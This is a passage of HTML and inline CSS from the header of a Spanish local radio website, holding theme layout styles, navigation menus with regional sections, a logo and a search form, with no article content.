.tdi_45_ffe{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_45_ffe {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_45_ffe .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_45_ffe.tdc-row-content-vert-center,
                    .tdi_45_ffe.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45_ffe.tdc-row-content-vert-bottom,
                    .tdi_45_ffe.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45_ffe.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45_ffe.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45_ffe{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_45_ffe .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45_ffe{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_47_e39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_e39{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_e39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47_e39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_e39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_49_855  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_855{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_49_855{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_855{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_855{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_af6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_af6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_54_fd6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_fd6{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_e68 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_e68"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_e68{
                    display: inline-block;
                }.tdi_55_e68 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_e68 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_e68 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_e68 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_e68 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_e68 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_e68 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_e68 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_e68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_e68 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_e68 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_e68 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_e68 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_e68 .tdb-menu > li > a,
                .tdi_55_e68 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_e68 .tdb-menu > li > a,
                .tdi_55_e68 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_e68 .td-subcat-more{
                    line-height: 48px;
                }.tdi_55_e68 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_e68 .tdb-menu > li > a:after,
				.tdi_55_e68 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_e68 class="td_block_inner td-fix-index"><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-620 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-621"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://www.fusionradio.es/category/emprendedores/">Emprendedores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-623"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-624"><a href="https://www.fusionradio.es/category/es-viral/">Es Viral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-625"><a href="https://www.fusionradio.es/category/eventos/">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://www.fusionradio.es/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-628"><a href="https://www.fusionradio.es/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-630"><a href="https://www.fusionradio.es/category/tendencias/">Tendencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4534"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La voz del sentimiento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12799"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_58_22e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_22e" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58_22e{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_58_22e .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_58_22e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_58_22e .tdb-search-txt{
                    top: 0px;
                }.tdi_58_22e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_58_22e .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_58_22e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_22e .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_58_22e .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_58_22e .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_58_22e .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_22e .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_58_22e .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_58_22e .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_22e .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_58_22e .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_58_22e .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_58_22e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_58_22e .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_58_22e .td-module-container:before{
					bottom: -10px;
				}.tdi_58_22e .entry-thumb{
					background-position: center 50%;
				}.tdi_58_22e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_22e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_22e .td-image-container,
				.ie11 .tdi_58_22e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_22e .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_58_22e .td-module-meta-info,
				.ie11 .tdi_58_22e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_58_22e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_58_22e .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_58_22e .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_58_22e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_22e .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_58_22e .td-read-more{
					display: none;
				}.tdi_58_22e .td-post-author-name{
					display: none;
				}.tdi_58_22e .td-icon-star,
                .tdi_58_22e .td-icon-star-empty,
                .tdi_58_22e .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_22e .td-module-comments{
					display: none;
				}.tdi_58_22e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_58_22e .td_module_wrap:hover .td-module-title a,
				.tdi_58_22e .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_58_22e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_22e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_22e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_22e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_22e .td-module-container:before{
					bottom: -10px;
				}.tdi_58_22e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_22e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_22e .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_58_22e .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_58_22e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_22e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_22e .td-module-container:before{
					bottom: -10px;
				}.tdi_58_22e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_22e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_22e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_22e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_22e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_58_22e .td-module-container:before{
					bottom: -10px;
				}.tdi_58_22e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_22e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_59_66c" class="tdc-zone"><div class="tdc_zone tdi_60_666  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_60_666{
                    min-height: 0;
                }.tdi_60_666:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_60_666:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_60_666{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_59_66c_rand_style td-element-style" ><style>
.tdi_59_66c_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_61_cc9" class="tdc-row stretch_row"><div class="vc_row tdi_62_37b  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_62_37b{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_62_37b.tdc-row-content-vert-center,
                    .tdi_62_37b.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_62_37b.tdc-row-content-vert-bottom,
                    .tdi_62_37b.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_62_37b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_62_37b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_64_8cb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_8cb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_65_994 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_994" >
<style>
/* custom css */
.tdi_65_994{
                    display: inline-block;
                }.tdi_65_994 .tdb-logo-a,
                .tdi_65_994 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_65_994 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_65_994 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_65_994 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_65_994 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_65_994 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_65_994 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_65_994 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_994 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2025/11/np10blue.png" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_66_8fe tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_8fe"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_66_8fe{
                    display: inline-block;
                }.tdi_66_8fe .tdb-menu > li .tdb-menu-sep,
                .tdi_66_8fe .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_66_8fe .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_66_8fe .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_66_8fe .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_66_8fe .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_66_8fe .tdb-menu .tdb-normal-menu ul,
                .tdi_66_8fe .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_66_8fe:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_66_8fe .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_66_8fe .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_66_8fe .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_8fe .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_8fe .tdb-menu > li > a,
                .tdi_66_8fe .td-subcat-more{
                    padding: 0 12px;
                }.tdi_66_8fe .tdb-menu > li > a,
                .tdi_66_8fe .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_66_8fe .td-subcat-more{
                    line-height: 48px;
                }.tdi_66_8fe .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_66_8fe .tdb-menu > li > a:after,
				.tdi_66_8fe .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_66_8fe class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-12773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12773"><a href="https://www.fusionradio.es/">Inicio</a></li>
<li id="menu-item-12775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12775 tdb-menu-item-inactive"><a href="https://fusionradio.es/#">Secciones<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12776" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12776"><a href="https://www.fusionradio.es/category/axarquia/">Axarquía</a></li>
	<li id="menu-item-12777" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12777"><a href="https://www.fusionradio.es/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12778"><a href="https://www.fusionradio.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-12779"><a href="https://www.fusionradio.es/category/velez-malaga/">Vélez-Málaga</a></li>
	<li id="menu-item-12780" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12780"><a href="https://www.fusionradio.es/category/torre-del-mar/">Torre del Mar</a></li>
</ul>
</li>
<li id="menu-item-12774" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12774"><a href="https://www.fusionradio.es/la-voz-del-sentimiento/">La Voz del Sentimiento</a></li>
<li id="menu-item-12800" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12800"><a href="https://www.fusionradio.es/contacta/">Contacta</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_69_669 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_669" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_669{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_669 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_69_669{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_69_669 .tdb-search-txt{
                    top: 0px;
                }.tdi_69_669 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_69_669 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_69_669 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_69_669 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_69_669 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_69_669 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_69_669 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_669 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_69_669 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_69_669 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_69_669 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_69_669 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_69_669 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_69_669 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_69_669 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_669 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_669 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_69_669 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_69_669 .td-image-container,
				.ie11 .tdi_69_669 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_69_669 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_69_669 .td-module-meta-info,
				.ie11 .tdi_69_669 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_69_669 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_669 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_69_669 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_69_669 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_669 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_69_669 .td-read-more{
					display: none;
				}.tdi_69_669 .td-post-author-name{
					display: none;
				}.tdi_69_669 .td-icon-star,
                .tdi_69_669 .td-icon-star-empty,
                .tdi_69_669 .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_669 .td-module-comments{
					display: none;
				}.tdi_69_669 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_69_669 .td_module_wrap:hover .td-module-title a,
				.tdi_69_669 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_69_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_669 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_669 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_69_669 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_669 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_669 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_669 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_669 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
